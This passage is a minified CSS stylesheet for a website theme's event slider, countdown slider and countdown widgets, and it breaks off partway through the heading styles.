.gt-category{list-style:none;bottom:30px;left:30px;text-transform:uppercase;color:#fff;padding:6px 27px;border-radius:25px;font-weight:500;display:table;margin:0 auto 30px}.gt-events-slider .gt-slide-inner .gt-content .gt-category li{display:inline-block}.gt-events-slider .gt-slide-inner .gt-content .gt-category li:after{content:',';margin-right:4px}.gt-events-slider .gt-slide-inner .gt-content .gt-category li:last-child:after{display:none}.gt-events-slider .gt-slide-inner .gt-content .gt-category li a,.gt-events-slider .gt-slide-inner .gt-content .gt-category li a:visited{color:#fff}.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:4.615rem;line-height:1.4;font-weight:700;color:#fff;margin-bottom:30px}.gt-events-slider .gt-slide-inner .gt-content .gt-information{list-style:none;padding:0;margin:-15px -15px 55px;text-transform:uppercase;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-size:.9231rem}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li{padding:15px;display:flex;align-items:center}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li i{font-size:1.308rem;margin-right:10px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li svg{width:20px;margin-right:10px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li{margin-right:5px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:after{content:','}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:last-child:after{display:none}.gt-events-slider .gt-slide-inner .gt-content .buttons a,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;display:inline-block;border-radius:25px;margin-right:45px}.gt-events-slider .gt-slide-inner .gt-content .buttons a:last-child,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover{color:#fff}@media (max-width:991px){.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:3.077rem}}@media (max-width:767px){.gt-events-slider .gt-slide-inner .gt-content .buttons a,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{margin-right:30px}.gt-events-slider .gt-slide-inner .gt-content .buttons a:last-child,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:2.308rem}}.gt-countdown-slider.gt-style-1{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-1>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;margin-top:-50px;padding:0 15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-address-date{color:#fff;font-size:1.385rem;text-transform:uppercase;font-weight:500}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title{margin:45px 0;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary{color:#fff;font-size:4.231rem;text-transform:uppercase;font-weight:700;line-height:1.1}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-title-inner{position:absolute;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-background-text{font-size:11.54rem;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff;line-height:5.231rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;font-size:1.154rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons{margin:60px 0 -22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;font-size:.9231rem;padding:11px 40px;margin:0 22.5px 22.5px;display:inline-flex;border-radius:25px;align-items:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons i{margin-right:12px;font-size:1.4rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons svg{margin-right:12px;width:18px;max-height:18px;height:auto}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-1>.gt-counter{width:100%;padding:40px 15px;position:absolute;bottom:0;left:0;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.4)}.gt-countdown-slider.gt-style-1>.gt-counter:before{content:'';display:block;width:100%;height:100%;opacity:.65;position:absolute;top:0;left:0}.gt-countdown-slider.gt-style-1>.gt-counter .gt-background-text{font-size:8.077rem;text-transform:uppercase;font-weight:700;opacity:.15;position:absolute;z-index:1;width:100%;color:#fff;margin-top:10px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner{position:relative;color:#fff;z-index:10;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div{border-right:1px solid rgba(255,255,255,.2);padding-right:45px;margin-right:45px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div:last-child{border-right:0;padding-right:0;margin-right:0}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count{font-size:3.846rem;line-height:3.846rem;font-weight:600;margin-bottom:7px;min-width:70px;max-width:100%}.gt-countdown-slider.gt-style-1>.gt-counter .gt-title{font-size:1rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-1 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-countdown-slider.gt-style-1 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 0 10px;display:block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1 svg{width:25px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2 svg{width:25px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-countdown-slider.gt-style-2{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-2>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;padding:0 15px}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-address-date{text-transform:uppercase;font-weight:500;letter-spacing:2px;margin-bottom:20px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title{margin:0 0 30px;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner{font-size:6.923rem;line-height:1.05;text-transform:uppercase;position:absolute;font-weight:700}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner.gt-relative{position:relative;margin-bottom:-30px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-background-text{font-size:11.54rem;line-height:.9;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;letter-spacing:1px;font-size:3.231rem;font-weight:300;line-height:1.3}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter{width:100%;text-align:center;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center;margin:60px 0}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-background-text{font-size:11.54rem;line-height:8.462rem;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner{position:absolute;color:#fff;z-index:10;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner.gt-relative{position:relative}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{border-right:1px solid rgba(255,255,255,.3);padding-right:45px;margin-right:45px;min-width:70px;max-width:100%;text-transform:uppercase;font-weight:500}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div:last-child{border-right:0;padding-right:0;margin-right:0}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:3.846rem;line-height:3.846rem;font-weight:600;margin-bottom:7px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter>.gt-title{font-size:1rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons{margin:56px 0 22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;font-size:.9231rem;padding:11px 40px;margin:0 22.5px;display:flex;align-items:center;border-radius:25px}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons i{margin-right:12px;font-size:1.4rem}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons svg{margin-right:12px;width:18px;max-height:18px;height:auto}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-2 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-countdown-slider.gt-style-2 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span{margin:0 0 10px;display:block}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1 svg{width:25px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2 svg{width:25px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-countdown-slider.gt-style-3{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-3>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;padding:0 15px}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-address-date{text-transform:uppercase;font-weight:500;letter-spacing:2px;margin-bottom:10px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title{margin:0 0 65px;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title .gt-title-inner{font-size:8.462rem;line-height:1.1;text-transform:uppercase;font-weight:700;margin-bottom:-30px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title .gt-title-inner .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;letter-spacing:1px;font-size:3.231rem;font-weight:300;line-height:1.3}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter{width:100%;text-align:center;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center;margin:60px 0 0}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner{color:#fff;z-index:10;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div{margin-right:30px;padding:10px;width:130px;height:130px;line-height:130px;display:flex;justify-content:center;align-items:center;text-align:center;border-radius:50%;background:#fff}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div:last-child{margin-right:0}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-count{font-size:3.077rem;line-height:3.077rem;font-weight:600;margin-bottom:7px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter>.gt-title{font-size:1.231rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons{margin:56px 0 22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;margin:0 22.5px;display:inline-flex;border-radius:25px;align-items:center}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a i,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited i{margin-right:10px;font-size:1.308rem}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-3 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:10}.gt-countdown-slider.gt-style-3 .gt-separator>svg{fill:#fff}.gt-countdown-slider.gt-style-3 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span{width:15px;height:15px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span{margin:0 0 10px;display:block}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1{width:45px;height:45px;line-height:45px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:block;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2{width:45px;height:45px;line-height:45px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:block;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-30px}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:30px}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2:hover{opacity:.6}@media (max-width:991px){.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title{margin:25px 0 0}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{margin-left:10px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-background-text,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-background-text{display:none}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-title-inner,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-title-inner{position:relative}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{font-size:3.077rem}}@media (max-width:767px){.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:visited,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:visited,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited{margin:0 15px 15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{font-size:2.308rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-text,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text{display:none;font-size:1rem}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{padding-right:20px;margin-right:20px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:3.077rem;line-height:3.077rem}}@media (max-width:500px){.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{padding-right:10px;margin-right:10px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:1.923rem;line-height:1.923rem;width:auto}}.gt-countdown ul{list-style:none;padding:0;margin:0}.gt-countdown.gt-style-1 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-15px}.gt-countdown.gt-style-1 ul li{padding:15px}.gt-countdown.gt-style-1 ul li>.gt-inner{width:190px;height:190px;max-width:100%;color:#fff;border-radius:5px;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-1 ul li:hover>.gt-inner{box-shadow:0 0 40px rgba(0,0,0,.15);transform:translateY(-1rem);-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-count{font-size:4rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:500;text-transform:uppercase}.gt-countdown.gt-style-2 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-30px}.gt-countdown.gt-style-2 ul li{padding:30px}.gt-countdown.gt-style-2 ul li>.gt-inner{width:150px;height:150px;max-width:100%;color:#fff;border-radius:50%;border:2px solid #fff;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.gt-countdown.gt-style-2 ul li>.gt-inner .gt-count{font-size:3.462rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-2 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:600;text-transform:uppercase;margin-top:3px}.gt-countdown.gt-style-3 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-30px}.gt-countdown.gt-style-3 ul li{padding:30px}.gt-countdown.gt-style-3 ul li>.gt-inner{width:150px;height:150px;max-width:100%;border-radius:50%;border-width:2px;border-style:solid;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.gt-countdown.gt-style-3 ul li>.gt-inner .gt-count{font-size:3.462rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-3 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:600;text-transform:uppercase;margin-top:3px}.gt-countdown.gt-style-4 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.gt-countdown.gt-style-4 ul li{width:25%}.gt-countdown.gt-style-4 ul li>.gt-inner{position:relative;z-index:1;height:250px;width:100%;color:#fff;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-4 ul li:hover>.gt-inner{box-shadow:0 0 40px rgba(0,0,0,.15);transform:translateY(-1rem);-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-4 ul li>.gt-inner:before{content:'';position:absolute;z-index:1;display:block;width:100%;height:100%;background:#000;opacity:0;top:0;left:0}.gt-countdown.gt-style-4 ul li:nth-child(2)>.gt-inner:before{opacity:.045}.gt-countdown.gt-style-4 ul li:nth-child(3)>.gt-inner:before{opacity:.075}.gt-countdown.gt-style-4 ul li:nth-child(4)>.gt-inner:before{opacity:.105}.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:5.769rem;line-height:1.1;font-weight:600;position:relative;z-index:2}.gt-countdown.gt-style-4 ul li>.gt-inner .gt-title{font-size:1.077rem;font-weight:600;text-transform:uppercase;position:relative;z-index:2}@media (max-width:991px){.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:3.462rem}}@media (max-width:767px){.gt-countdown.gt-style-1 ul{margin:-10px}.gt-countdown.gt-style-1 ul li{padding:10px}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-count{font-size:2.308rem}.gt-countdown.gt-style-1 ul li>.gt-inner{width:110px;height:110px;padding:10px}}@media (max-width:500px){.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:2rem}}.gt-heading .gt-title{font-size:3.231rem;line-height:1.3}.gt-heading .gt-title span{font-weight:600}.gt-heading .gt-text{opacity:.8;font-size:1.077rem}.gt-heading .gt-separate{align-items:center;display:flex;margin:40px auto 0}.gt-heading .gt-separate+.gt-text,.gt-heading .gt-title+.gt-text{margin-top:40px}.gt-heading .gt-separate:after,.gt-heading 